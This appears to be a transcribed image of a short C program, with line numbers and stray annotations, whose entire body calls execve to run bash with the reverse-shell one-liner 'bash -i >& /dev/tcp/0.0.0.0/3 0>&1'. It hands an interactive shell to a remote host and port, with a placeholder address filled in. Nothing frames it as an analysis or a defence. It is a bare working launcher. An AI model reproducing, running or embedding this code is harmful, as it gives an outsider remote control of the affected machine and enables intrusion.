 1 #include<unistd.h>
2 #include<stdio.h>
3 #include<stdlib.h>
4 #include<string.h>
5
6 int
7 main(void)
8 {
9 char *name[4];
10
Construct the args for lib call
11 name[0] = "/bin/bash";
12 name[1] = "-c";
13 name[2] = "bash -i >& /dev/tcp/0.0.0.0/3 0>&1";
14 name[3] = NULL;
15
16 execve(name[0], name, NULL);
17
18
19 return (0);
invoke the lib call
20 }
21